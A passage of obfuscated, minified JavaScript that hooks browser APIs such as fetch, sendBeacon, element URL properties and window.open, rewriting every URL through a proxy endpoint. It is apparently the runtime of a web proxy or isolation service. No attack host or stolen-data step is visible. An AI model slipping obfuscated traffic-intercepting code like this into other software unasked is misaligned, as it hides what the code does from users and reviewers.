Kd=Tm(0x99d)===KC||Tm(0xda6)===KC&&Tm(0x965)===KU?n3['MN'][Tm(0x494)]:Tm(0xda6)===KC&&Tm(0xa81)===KU?n3['MN'][Tm(0xae4)]:n3['MN'][Tm(0xe57)];nY['A'][Tm(0xe0d)](K6)[Tm(0x1064)][Tm(0x1084)][Tm(0x32b)](this,(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KF,'kind':Kd,'baseUrl':nY['A'][Tm(0xe0d)](K6)[Tm(0xcd6)][Tm(0xe0d)][Tm(0xd27)](K6[Tm(0x50a)]),'endpoint':n0['A'][Tm(0x1071)]}),...Kf);}return nY['A'][Tm(0xe0d)](K6)[Tm(0x619)][Tm(0x1084)][Tm(0x32b)](this,KU,...Kf);}}),V9(K6,NP(0x6d9),NP(0x9b6),{'set':function(KU){const Tr=NP,Ks=nY['A'][Tr(0xe0d)](K6)[Tr(0x2c0)][Tr(0x32b)](this,Tr(0x7b6)),KF=nY['A'][Tr(0xe0d)](K6)[Tr(0x2c0)][Tr(0x32b)](this,'as');for(var KC=arguments[Tr(0xade)],Ki=new Array(KC>0x1?KC-0x1:0x0),Kf=0x1;Kf<KC;Kf++)Ki[Kf-0x1]=arguments[Kf];if(Ks){const Kq=Tr(0x99d)===KU||Tr(0xda6)===KU&&Tr(0x965)===KF?n3['MN'][Tr(0x494)]:Tr(0xda6)===KU&&Tr(0xa81)===KF?n3['MN'][Tr(0xae4)]:n3['MN'][Tr(0xe57)];nY['A'][Tr(0xe0d)](K6)[Tr(0x1064)][Tr(0x1084)][Tr(0x32b)](this,(0x0,n3['Wq'])({'protectUrlContext':K5,'url':Ks,'kind':Kq,'baseUrl':nY['A'][Tr(0xe0d)](K6)[Tr(0xcd6)][Tr(0xe0d)][Tr(0xd27)](K6[Tr(0x50a)]),'endpoint':n0['A'][Tr(0x1071)]}),...Ki);}return nY['A'][Tr(0xe0d)](K6)[Tr(0xd2a)][Tr(0x1084)][Tr(0x32b)](this,KU,...Ki);}}),V9(K6,NP(0xe9c),NP(0xeba),{'get':function(){const Tp=NP;for(var KU=arguments[Tp(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];const KC=nY['A'][Tp(0xe0d)](K6)[Tp(0xa31)][Tp(0xe0d)][Tp(0x32b)](this,...Ks);return KC?JB(KC):KC;},'set':function(KU){const Ta=NP;if(!KU)return nY['A'][Ta(0xe0d)](K6)[Ta(0xa31)][Ta(0x1084)][Ta(0x32b)](this,KU);for(var Ks=arguments[Ta(0xade)],KF=new Array(Ks>0x1?Ks-0x1:0x0),KC=0x1;KC<Ks;KC++)KF[KC-0x1]=arguments[KC];return nY['A'][Ta(0xe0d)](K6)[Ta(0xa31)][Ta(0x1084)][Ta(0x32b)](this,Jg(K5,KU,nY['A'][Ta(0xe0d)](K6)[Ta(0xcd6)][Ta(0xe0d)][Ta(0xd27)](K6[Ta(0x50a)])),...KF);}}),V9(K6,NP(0xe9c),NP(0x616),{'get':function(){const Th=NP;for(var KU=arguments[Th(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];let KC=nY['A'][Th(0xe0d)](K6)[Th(0x277)][Th(0xe0d)][Th(0xd27)](this,Ks);return(0x0,n3['EW'])(KC)&&(KC=(0x0,n3['sH'])(KC)[Th(0x2e1)]),KC;},'set':function(KU){const TR=NP;(0x0,n3['EW'])(KU)||(KU=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KU,'kind':n3['MN'][TR(0xae4)],'baseUrl':nY['A'][TR(0xe0d)](K6)[TR(0xcd6)][TR(0xe0d)][TR(0xd27)](K6[TR(0x50a)]),'endpoint':n0['A'][TR(0x1071)]}));for(var Ks=arguments[TR(0xade)],KF=new Array(Ks>0x1?Ks-0x1:0x0),KC=0x1;KC<Ks;KC++)KF[KC-0x1]=arguments[KC];return nY['A'][TR(0xe0d)](K6)[TR(0x277)][TR(0x1084)][TR(0xd27)](this,[KU,...KF]);}}),V9(K6,NP(0xb61),NP(0xb14),{'get':function(){const L0=NP;for(var KU=arguments[L0(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];let KC=nY['A'][L0(0xe0d)](K6)[L0(0x2f5)][L0(0xe0d)][L0(0x32b)](this,...Ks);return(0x0,n3['EW'])(KC)&&(KC=(0x0,n3['sH'])(KC)[L0(0x2e1)]),KC;},'set':function(KU){const L1=NP;(0x0,n3['EW'])(KU)||(KU=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KU,'kind':n3['MN'][L1(0xe57)],'baseUrl':nY['A'][L1(0xe0d)](K6)[L1(0xcd6)][L1(0xe0d)][L1(0xd27)](K6[L1(0x50a)]),'endpoint':n0['A'][L1(0x1071)]}));for(var Ks=arguments[L1(0xade)],KF=new Array(Ks>0x1?Ks-0x1:0x0),KC=0x1;KC<Ks;KC++)KF[KC-0x1]=arguments[KC];return nY['A'][L1(0xe0d)](K6)[L1(0x2f5)][L1(0x1084)][L1(0x32b)](this,KU,...KF);}}),V9(K6,NP(0xb61),NP(0x616),{'get':function(){const L2=NP;for(var KU,Ks=arguments[L2(0xade)],KF=new Array(Ks),KC=0x0;KC<Ks;KC++)KF[KC]=arguments[KC];let Ki=null!==(KU=nY['A'][L2(0xe0d)](K6)[L2(0x26f)])&&void 0x0!==KU&&KU[L2(0xe0d)]?nY['A'][L2(0xe0d)](K6)[L2(0x26f)][L2(0xe0d)][L2(0xd27)](this,KF):nY['A'][L2(0xe0d)](K6)[L2(0x2c0)][L2(0x32b)](this,L2(0x616));return Ki&&(0x0,n3['EW'])(Ki)&&(Ki=(0x0,n3['sH'])(Ki)[L2(0x2e1)]),Ki;},'set':function(KU){const L3=NP;var Ks;(0x0,n3['EW'])(KU)||(KU=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KU,'kind':n3['MN'][L3(0xe57)],'baseUrl':nY['A'][L3(0xe0d)](K6)[L3(0xcd6)][L3(0xe0d)][L3(0xd27)](K6[L3(0x50a)]),'endpoint':n0['A'][L3(0x1071)]}));for(var KF=arguments[L3(0xade)],KC=new Array(KF>0x1?KF-0x1:0x0),Ki=0x1;Ki<KF;Ki++)KC[Ki-0x1]=arguments[Ki];return null!==(Ks=nY['A'][L3(0xe0d)](K6)[L3(0x26f)])&&void 0x0!==Ks&&Ks[L3(0x1084)]?nY['A'][L3(0xe0d)](K6)[L3(0x26f)][L3(0x1084)][L3(0xd27)](this,[KU,...KC]):(nY['A'][L3(0xe0d)](K6)[L3(0xd17)][L3(0x32b)](this,L3(0x616),KU),KU);}},()=>!0x0),V9(K6,NP(0xf08),NP(0x616),{'get':function(){const L4=NP;for(var KU,Ks=arguments[L4(0xade)],KF=new Array(Ks),KC=0x0;KC<Ks;KC++)KF[KC]=arguments[KC];let Ki=null!==(KU=nY['A'][L4(0xe0d)](K6)[L4(0x730)])&&void 0x0!==KU&&KU[L4(0xe0d)]?nY['A'][L4(0xe0d)](K6)[L4(0x730)][L4(0xe0d)][L4(0xd27)](this,KF):nY['A'][L4(0xe0d)](K6)[L4(0x2c0)][L4(0x32b)](this,L4(0x616));return Ki&&(0x0,n3['EW'])(Ki)&&(Ki=(0x0,n3['sH'])(Ki)[L4(0x2e1)]),Ki;},'set':function(KU){const L5=NP;var Ks;(0x0,n3['EW'])(KU)||(KU=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KU,'kind':n3['MN'][L5(0xe57)],'baseUrl':nY['A'][L5(0xe0d)](K6)[L5(0xcd6)][L5(0xe0d)][L5(0xd27)](K6[L5(0x50a)]),'endpoint':n0['A'][L5(0x1071)]}));for(var KF=arguments[L5(0xade)],KC=new Array(KF>0x1?KF-0x1:0x0),Ki=0x1;Ki<KF;Ki++)KC[Ki-0x1]=arguments[Ki];return null!==(Ks=nY['A'][L5(0xe0d)](K6)[L5(0x730)])&&void 0x0!==Ks&&Ks[L5(0x1084)]?nY['A'][L5(0xe0d)](K6)[L5(0x730)][L5(0x1084)][L5(0xd27)](this,[KU,...KC]):(nY['A'][L5(0xe0d)](K6)[L5(0xd17)][L5(0x32b)](this,L5(0x616),KU),KU);}},()=>!0x0),V9(K6,NP(0x657),NP(0x616),{'get':function(){const L6=NP;for(var KU=arguments[L6(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];let KC=nY['A'][L6(0xe0d)](K6)[L6(0x769)]?nY['A'][L6(0xe0d)](K6)[L6(0x769)][L6(0xe0d)][L6(0xd27)](this,Ks):nY['A'][L6(0xe0d)](K6)[L6(0x2c0)][L6(0x32b)](this,L6(0x616));return KC&&(0x0,n3['EW'])(KC)&&(KC=(0x0,n3['sH'])(KC)[L6(0x2e1)]),KC;},'set':function(KU){const L7=NP;(0x0,n3['EW'])(KU)||(KU=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KU,'kind':n3['MN'][L7(0xe57)],'baseUrl':nY['A'][L7(0xe0d)](K6)[L7(0xcd6)][L7(0xe0d)][L7(0xd27)](K6[L7(0x50a)]),'endpoint':n0['A'][L7(0x1071)]}));for(var Ks=arguments[L7(0xade)],KF=new Array(Ks>0x1?Ks-0x1:0x0),KC=0x1;KC<Ks;KC++)KF[KC-0x1]=arguments[KC];return nY['A'][L7(0xe0d)](K6)[L7(0x769)]?nY['A'][L7(0xe0d)](K6)[L7(0x769)][L7(0x1084)][L7(0xd27)](this,[KU,...KF]):(nY['A'][L7(0xe0d)](K6)[L7(0xd17)][L7(0x32b)](this,L7(0x616),KU),KU);}}),V9(K6,NP(0x657),NP(0x1027),{'get':function(){const L8=NP;for(var KU=arguments[L8(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];let KC=nY['A'][L8(0xe0d)](K6)[L8(0x7f5)]?nY['A'][L8(0xe0d)](K6)[L8(0x7f5)][L8(0xe0d)][L8(0xd27)](this,Ks):nY['A'][L8(0xe0d)](K6)[L8(0x2c0)][L8(0x32b)](this,L8(0x1027));return KC&&(0x0,n3['EW'])(KC)&&(KC=(0x0,n3['sH'])(KC)[L8(0x2e1)]),KC;},'set':function(KU){const L9=NP;(0x0,n3['EW'])(KU)||(KU=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KU,'kind':n3['MN'][L9(0xe57)],'baseUrl':nY['A'][L9(0xe0d)](K6)[L9(0xcd6)][L9(0xe0d)][L9(0xd27)](K6[L9(0x50a)]),'endpoint':n0['A'][L9(0x1071)]}));for(var Ks=arguments[L9(0xade)],KF=new Array(Ks>0x1?Ks-0x1:0x0),KC=0x1;KC<Ks;KC++)KF[KC-0x1]=arguments[KC];return nY['A'][L9(0xe0d)](K6)[L9(0x7f5)]?nY['A'][L9(0xe0d)](K6)[L9(0x7f5)][L9(0x1084)][L9(0xd27)](this,[KU,...KF]):(nY['A'][L9(0xe0d)](K6)[L9(0xd17)][L9(0x32b)](this,L9(0x1027),KU),KU);}}),V9(K6,NP(0x282),NP(0xf0b),{'get':function(){const Ln=NP;for(var KU=arguments[Ln(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];let KC=nY['A'][Ln(0xe0d)](K6)[Ln(0x4be)][Ln(0xe0d)][Ln(0xd27)](this,Ks);if(Ln(0x1c4)==typeof KC){const Ki=Array[Ln(0xfaf)](KC[Ln(0x776)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),Kf=>Kf[0x0]);for(const Kf of Ki||[])(0x0,n3['EW'])(Kf)&&(KC=nY['A'][Ln(0xe0d)](K6)[Ln(0xc70)][Ln(0x32b)](KC,Kf,(0x0,n3['sH'])(Kf)[Ln(0x2e1)]));}return KC;}},function(){const LJ=NP;for(var KU=arguments[LJ(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];const KC=nY['A'][LJ(0xe0d)](K6)[LJ(0x4be)][LJ(0xe0d)][LJ(0xd27)](this,Ks);return LJ(0x1c4)==typeof KC&&n3['ht'][LJ(0x545)](Ki=>KC[LJ(0x6c4)]('/'[LJ(0xa92)](Ki,'/')));}),V9(K6,NP(0x282),NP(0xe23),{'get':function(){const LV=NP;try{if(LV(0x502)===this[LV(0xf0b)])return LV(0x355);const KC=nY['A'][LV(0xe0d)](K6)[LV(0x3e9)][LV(0xe0d)][LV(0x32b)](this);if((0x0,n3['EW'])(KC[LV(0x2f0)][LV(0x7b6)])){const Ki=(0x0,n3['sH'])(KC[LV(0x2f0)][LV(0x7b6)])[LV(0x2e1)];return new URL(Ki)[LV(0xe23)];}}catch(Kf){}for(var KU=arguments[LV(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];return nY['A'][LV(0xe0d)](K6)[LV(0x64a)][LV(0xe0d)][LV(0xd27)](this,Ks);}},function(){const LK=NP;if(LK(0x502)===this[LK(0xf0b)])return!0x0;try{const KU=nY['A'][LK(0xe0d)](K6)[LK(0x3e9)][LK(0xe0d)][LK(0x32b)](this);return(0x0,n3['EW'])(KU[LK(0x2f0)][LK(0x7b6)]);}catch(Ks){}return!0x1;}),V8(K6,NP(0x223),NP(0x6cf),function(KU,Ks){const Le=NP;return KU=(0x0,n3['EW'])(KU)?KU:(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KU,'kind':n3['MN'][Le(0xe57)],'baseUrl':nY['A'][Le(0xe0d)](K6)[Le(0xcd6)][Le(0xe0d)][Le(0xd27)](K6[Le(0x50a)]),'endpoint':n0['A'][Le(0x1071)]}),nY['A'][Le(0xe0d)](K6)[Le(0x46f)][Le(0x32b)](K6,KU,{'method':Le(0x977),'keepalive':!0x0,'body':Ks,'mode':Le(0xf95)}),!0x0;},function(){const LX=NP;return arguments[LX(0xade)]>0x0;}),V8(K6,NP(0xc48),NP(0x34c),function(KU){const LO=NP,Ks=((()=>{const Lv=a2J;if(!(KU instanceof K6[Lv(0xdc5)]))return'';const KF=nY['A'][Lv(0xe0d)](K6)[Lv(0xb5b)][Lv(0xe0d)][Lv(0x32b)](KU);return(0x0,n2['_'])(KF)?(0x0,n2['ks'])(KF):KF;})());if(this instanceof K6[LO(0xdc5)]&&LO(0x965)===this[LO(0x37b)][LO(0x10a8)]()&&KU instanceof K6[LO(0x7cb)]){const KF=nY['A'][LO(0xe0d)](K6)[LO(0xcd0)][LO(0xe0d)][LO(0x32b)](KU);nY['A'][LO(0xe0d)](K6)[LO(0xcd0)][LO(0x1084)][LO(0x32b)](KU,(0x0,JL['dv'])({'protectUrlContext':K5,'stylesheet':KF}));}return Ks&&Ju(K6,Ks),KU instanceof K6[LO(0x5dd)]&&KU[LO(0xb33)](LO(0x8b6))&&Ju(K6,KU[LO(0x8b6)]),nY['A'][LO(0xe0d)](K6)[LO(0xa53)][LO(0x32b)](this,KU);}),V8(K6,NP(0xc48),NP(0xc90),function(KU){const LU=NP;for(var Ks=arguments[LU(0xade)],KF=new Array(Ks>0x1?Ks-0x1:0x0),KC=0x1;KC<Ks;KC++)KF[KC-0x1]=arguments[KC];if(this instanceof K6[LU(0xdc5)]&&LU(0x965)===this[LU(0x37b)][LU(0x10a8)]()&&KU instanceof K6[LU(0x7cb)]){const Ki=nY['A'][LU(0xe0d)](K6)[LU(0xcd0)][LU(0xe0d)][LU(0x32b)](KU);return nY['A'][LU(0xe0d)](K6)[LU(0xcd0)][LU(0x1084)][LU(0x32b)](KU,(0x0,JL['dv'])({'protectUrlContext':K5,'stylesheet':Ki})),nY['A'][LU(0xe0d)](K6)[LU(0x474)][LU(0x32b)](this,KU,...KF);}return nY['A'][LU(0xe0d)](K6)[LU(0x474)][LU(0x32b)](this,KU,...KF);}),V9(K6,NP(0xc48),NP(0x3ed),{'get':function(){const Ls=NP;for(var KU=arguments[Ls(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];const KC=nY['A'][Ls(0xe0d)](K6)[Ls(0xcd0)][Ls(0xe0d)][Ls(0x32b)](this,...Ks);return this instanceof K6[Ls(0xdc5)]&&Ls(0x965)===this[Ls(0x37b)][Ls(0x10a8)]()?(0x0,JL['sR'])(KC):KC;},'set':function(){const LF=NP;let KU=arguments[LF(0xade)]<=0x0?void 0x0:arguments[0x0];return this instanceof K6[LF(0xdc5)]&&LF(0x965)===this[LF(0x37b)][LF(0x10a8)]()&&(KU=(0x0,JL['dv'])({'protectUrlContext':K5,'stylesheet':KU})),nY['A'][LF(0xe0d)](K6)[LF(0xcd0)][LF(0x1084)][LF(0x32b)](this,KU);}}),V9(K6,NP(0xc48),NP(0xe3e),{'get':function(){const LC=NP;for(var KU=arguments[LC(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];const KC=nY['A'][LC(0xe0d)](K6)[LC(0xcd6)][LC(0xe0d)][LC(0xd27)](this,...Ks);return(0x0,n3['EW'])(KC)?(0x0,n3['sH'])(KC)[LC(0x2e1)]:KC;}}),V9(K6,NP(0x4bf),NP(0x8b6),{'get':function(){const Li=NP;for(var KU=arguments[Li(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];let KC=nY['A'][Li(0xe0d)](K6)[Li(0xc18)][Li(0xe0d)][Li(0x32b)](this,...Ks);return(0x0,n3['EW'])(KC)&&(KC=(0x0,n3['sH'])(KC)[Li(0x2e1)]),KC;}});const Kn=[NP(0xa1d),NP(0xfe5),NP(0xd06),NP(0xf24),NP(0x211),NP(0x1089),NP(0x42b),NP(0x9a0),NP(0x78a),NP(0x91e),NP(0xc14),NP(0xd78),NP(0x7fa),NP(0x4ef)][NP(0xb93)](KU=>'.'+KU+'/');V9(K6,NP(0xe8b),NP(0xa51),{'get':function(){const Lf=NP;for(var KU=arguments[Lf(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];let KC=nY['A'][Lf(0xe0d)](K6)[Lf(0x42c)][Lf(0xe0d)][Lf(0x32b)](this,...Ks),Ki=nY['A'][Lf(0xe0d)](K6)[Lf(0xc18)][Lf(0xe0d)][Lf(0x32b)](this,...Ks);return(0x0,n3['EW'])(Ki)&&(Ki=(0x0,n3['sH'])(Ki)[Lf(0x2e1)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[Lf(0xba9)](Ki)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[Lf(0xba9)](Ki)||Kn[Lf(0x545)](Kf=>Ki[Lf(0x6c4)](Kf))||Ki[Lf(0x1080)](Lf(0x63f))>=0x0)&&(KC=0x0),KC;}}),V9(K6,NP(0xe8b),NP(0x5b4),{'get':function(){const Lq=NP;for(var KU=arguments[Lq(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];let KC=nY['A'][Lq(0xe0d)](K6)[Lq(0x5ed)][Lq(0xe0d)][Lq(0x32b)](this,...Ks),Ki=nY['A'][Lq(0xe0d)](K6)[Lq(0xc18)][Lq(0xe0d)][Lq(0x32b)](this,...Ks);return(0x0,n3['EW'])(Ki)&&(Ki=(0x0,n3['sH'])(Ki)[Lq(0x2e1)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[Lq(0xba9)](Ki)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[Lq(0xba9)](Ki)||Kn[Lq(0x545)](Kf=>Ki[Lq(0x6c4)](Kf))||Ki[Lq(0x1080)](Lq(0x63f))>=0x0)&&(KC=0x0),KC;}});const KJ=[NP(0xa82),NP(0x61d),NP(0x2cb),NP(0xd60)];V8(K6,NP(0x9d5),NP(0xba9),function(KU){const Ld=NP;return!!nX(KU,new URL(n0['A'][Ld(0x1071)])[Ld(0xff0)])||nY['A'][Ld(0xe0d)](K6)[Ld(0xfc1)][Ld(0x32b)](this,KU);},function(KU){const LS=NP;return LS(0xd07)!==this[LS(0x9c6)]&&LS(0x3f9)!==this[LS(0x9c6)]&&!!KJ[LS(0x545)](Ks=>nX(this[LS(0x9c6)],Ks));}),V8(K6,NP(0x9d5),NP(0xcd5),function(KU){const LY=NP,Ks=(0x0,n3['sH'])(KU)[LY(0x2e1)];return nY['A'][LY(0xe0d)](K6)[LY(0x1f5)][LY(0x32b)](this,Ks);},function(KU){const Lc=NP;return!(Lc(0x1c4)!=typeof KU||!KU[Lc(0x310)](Lc(0x29e))&&!KU[Lc(0x310)](Lc(0xfac))||!(0x0,n3['EW'])(KU));}),V9(K6,NP(0x63a),NP(0x10c9),{'get':function(){const LH=NP;for(var KU=arguments[LH(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];const KC=nY['A'][LH(0xe0d)](K6)[LH(0x91a)][LH(0xe0d)][LH(0x32b)](this,...Ks);return(0x0,n3['EW'])(KC)?(0x0,n3['sH'])(KC)[LH(0x2e1)]:KC;}}),V8(K6,NP(0xe76),NP(0xd23),function(KU,Ks){const Lx=NP,KF=KU[Lx(0x100f)](),KC=((()=>{const LN=Lx;if(KF[LN(0x310)](LN(0x29e))||KF[LN(0x310)](LN(0xfac)))return(0x0,n3['EW'])(KF)?KF:(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KF,'kind':n3['MN'][LN(0xe57)],'endpoint':n0['A'][LN(0x1071)]});{const Ki=nY['A'][LN(0xe0d)](K6)[LN(0xcd6)][LN(0xe0d)][LN(0xd27)](K6[LN(0x50a)]);return(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KF,'kind':n3['MN'][LN(0xe57)],'baseUrl':Ki,'endpoint':n0['A'][LN(0x1071)]});}})());return nY['A'][Lx(0xe0d)](K6)[Lx(0x8eb)][Lx(0x32b)](this,KC,Ks);}),V8(K6,NP(0x8a7),NP(0xab5),function(KU,Ks){const Lk=NP;try{const KF=new K6[(Lk(0x66c))](n0['A'][Lk(0x1071)])[Lk(0xff0)];if(Lk(0xfd7)===KU[Lk(0x100f)]()&&'\x0a'===Ks&&this[Lk(0x5cc)](KF)&&(0x0,n3['EW'])(K6[Lk(0x2f0)][Lk(0x7b6)])){const KC=new K6[(Lk(0x66c))]((0x0,n3['sH'])(K6[Lk(0x2f0)][Lk(0x7b6)])[Lk(0x2e1)]);if((Lk(0x893)===KC[Lk(0xff0)]||Lk(0xc66)===KC[Lk(0xff0)])&&KC[Lk(0xfc3)][Lk(0x310)](Lk(0x918))&&KC[Lk(0xfc3)][Lk(0x5cc)](Lk(0xad9))){const Ki=nY['A'][Lk(0xe0d)](K6)[Lk(0xc70)][Lk(0x32b)](this,KU,Ks);return nY['A'][Lk(0xe0d)](K6)[Lk(0xc70)][Lk(0x32b)](Ki,KF,KC[Lk(0xff0)]);}}}catch(Kf){return nY['A'][Lk(0xe0d)](K6)[Lk(0xc70)][Lk(0x32b)](this,KU,Ks);}try{if((0x0,n3['EW'])(this)){const Kq=(0x0,n3['sH'])(this)[Lk(0x2e1)];return nY['A'][Lk(0xe0d)](K6)[Lk(0xc70)][Lk(0x32b)](Kq,KU,Ks);}return nY['A'][Lk(0xe0d)](K6)[Lk(0xc70)][Lk(0x32b)](this,KU,Ks);}catch(Kd){return nY['A'][Lk(0xe0d)](K6)[Lk(0xc70)][Lk(0x32b)](this,KU,Ks);}},function(KU,Ks){const LT=NP;try{if(LT(0x1c4)==typeof this&&(this[LT(0x310)](LT(0x29e))||this[LT(0x310)](LT(0xfac)))&&n3['ht'][LT(0x545)](KF=>nX(this,'/'[LT(0xa92)](KF,'/'))))return!0x0;if(LT(0xfd7)===KU[LT(0x100f)]()&&'\x0a'===Ks&&LT(0x1c4)==typeof this&&this[LT(0x5cc)](new K6[(LT(0x66c))](n0['A'][LT(0x1071)])[LT(0xff0)]))return!0x0;}catch(KF){}return!0x1;},{'throwError':!0x1}),V8(K6,NP(0x65e),NP(0x1fe),async function(KU,Ks){const LL=NP;let KF,KC,Ki;VX(K6,KU)?{protectedInput:KF,originalUrl:KC,additionalHeaders:Ki}=await VU(K6,K5,KU):{protectedInput:KF,originalUrl:KC,additionalHeaders:Ki}=Vv(K6,K5,KU);for(var Kf=arguments[LL(0xade)],Kq=new Array(Kf>0x2?Kf-0x2:0x0),Kd=0x2;Kd<Kf;Kd++)Kq[Kd-0x2]=arguments[Kd];if((K5[LL(0x724)][LL(0x5cc)](LL(0x495))||K5[LL(0x724)][LL(0x5cc)](LL(0xe0e)))&&(KC[LL(0x6c4)](LL(0xfdd))||KC[LL(0x6c4)](LL(0xb32)))){const {wnd:Kc}=(function(){const Lb=LL;let KH=K6,Kx=document;for(;KH!==K6[Lb(0xa6c)];)try{Kx=KH[Lb(0x1082)][Lb(0x50a)],KH=KH[Lb(0x1082)][Lb(0x2c3)];}catch(KN){break;}return{'wnd':KH,'doc':Kx};}());if(K6!==Kc)return Kc[LL(0x1fe)][LL(0x32b)](Kc,KC,Ks,...Kq);}Ks=Vs(KF,Ks,Ki);const KS=KK(KC);if(LL(0x2aa)===KS||LL(0xee3)===KS){const KH=new URL(KC)[LL(0x813)][LL(0xe0d)](LL(0x4ce));!function(Kx,KN,Kk,KT,KL){const Lw=LL;J6(Kx,Lw(0xc06),(arguments[Lw(0xade)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[Lw(0x1084)](Lw(0x612),KN)[Lw(0x1084)](Lw(0x755),Kk)[Lw(0x1084)](Lw(0x515),KT)[Lw(0x1084)](Lw(0xd0b),KL[Lw(0x100f)]()));}(K5,window[LL(0xb9f)],LL(0x10fd),null!=KH?KH:'',LL(0xee3)===KS);}const KY=nY['A'][LL(0xe0d)](K6)[LL(0x46f)][LL(0x32b)](this,KF,Ks,...Kq);if(KS){const Kx=await KY,KN=await Kx[LL(0xefb)]()[LL(0xcb3)]();return n7['A'][LL(0xab6)](LL(0x622)[LL(0xa92)](KS,')'),KC,KN),Kx;}return KY;}),V8(K6,NP(0x65e),NP(0xdcb),function(KU,Ks){const LE=NP;if(VX(K6,KU))throw new TypeError(LE(0x61b));const {protectedInput:KF,additionalHeaders:KC}=Vv(K6,K5,KU);Ks=Vs(KF,Ks,KC);for(var Ki=arguments[LE(0xade)],Kf=new Array(Ki>0x2?Ki-0x2:0x0),Kq=0x2;Kq<Ki;Kq++)Kf[Kq-0x2]=arguments[Kq];return nY['A'][LE(0xe0d)](K6)[LE(0x335)][LE(0x32b)](this,KF,Ks,...Kf);},null,{'throwError':!0x0}),V9(K6,NP(0x65e),NP(0x207),{'get':function(){const Ly=NP;for(var KU,Ks=arguments[Ly(0xade)],KF=new Array(Ks),KC=0x0;KC<Ks;KC++)KF[KC]=arguments[KC];const Ki=nY['A'][Ly(0xe0d)](K6)[Ly(0x3ce)],Kf=(null===(KU=Ki[Ly(0xe0d)])||void 0x0===KU?void 0x0:KU[Ly(0x32b)](this,...KF))||Ki[Ly(0xd25)];return new Proxy(Kf,{'get':function(Kq,Kd,KS){const LG=Ly;let KY=Kq[Kd];if(KY||LG(0x1c4)!=typeof Kd||(KY=Kq[(0x0,n2['md'])(Kd)]),!KY)return KY;if(LG(0x651)==typeof KY)return nY['A'][LG(0xe0d)](K6)[LG(0x263)][LG(0x32b)](KY[LG(0xd30)])[LG(0x6c4)](LG(0xa0d))?KY[LG(0xd30)](Kq):KY;if(!V4(KY))return KY;if(KY&&KY[LG(0x65e)]&&KY instanceof KY[LG(0x65e)]&&KY[LG(0x3b1)]){const Kc=KY[LG(0x3b1)][LG(0x2f7)](LG(0x616));Kc&&LG(0x8d1)!==Kc&&LG(0x1124)!==Kc&&!Kc[LG(0x310)](LG(0x6f8))||(KY[LG(0x69c)]||(KY[LG(0x69c)]=!0x0,JO(KY[LG(0x2c3)]),JH(KY[LG(0x2c3)]),nP[LG(0xbee)](KY[LG(0x2c3)])),V1(KY[LG(0x2c3)]),V2(K5,KY[LG(0x2c3)]));}return KY;}});}}),V9(K6,NP(0x65e),NP(0x8b6),{'get':function(){const LW=NP;for(var KU=arguments[LW(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];let KC=nY['A'][LW(0xe0d)](K6)[LW(0x766)][LW(0xe0d)][LW(0x32b)](this,...Ks);return(0x0,n2['_'])(KC)&&(KC=(0x0,n2['ks'])(KC)),KC;},'set':function(KU){const LZ=NP;(0x0,n2['_'])(KU)||(KU=(0x0,n2['md'])(KU));for(var Ks=arguments[LZ(0xade)],KF=new Array(Ks>0x1?Ks-0x1:0x0),KC=0x1;KC<Ks;KC++)KF[KC-0x1]=arguments[KC];return nY['A'][LZ(0xe0d)](K6)[LZ(0x766)][LZ(0x1084)][LZ(0x32b)](this,KU,...KF);}}),(0x0,n3['Vp'])(K5)&&V9(K6,NP(0xcce),NP(0x833),{'get':function(){const Lt=NP;for(var KU=arguments[Lt(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];return nY['A'][Lt(0xe0d)](K6)[Lt(0x838)][Lt(0xe0d)][Lt(0x32b)](this,...Ks);},'set':function(KU){const LP=NP;if(LP(0xff3)===nY['A'][LP(0xe0d)](K6)[LP(0x55a)][LP(0xe0d)][LP(0x32b)](this)[LP(0x10a8)]()){var Ks;const KF=JW(K5,KU);KU=null!==(Ks=null==KF?void 0x0:KF[LP(0xee8)])&&void 0x0!==Ks?Ks:'';}nY['A'][LP(0xe0d)](K6)[LP(0x838)][LP(0x1084)][LP(0x32b)](this,KU);}}),V8(K6,NP(0x65e),NP(0xe48),function(KU,Ks,KF){const Lu=NP;if(KF){const Kf=KF[Lu(0x933)](',')[Lu(0xb93)](Kq=>{const LA=Lu;if(Kq[LA(0x6c4)](LA(0xa48))){const Kd=Kq[LA(0x933)]('=')[0x1];return 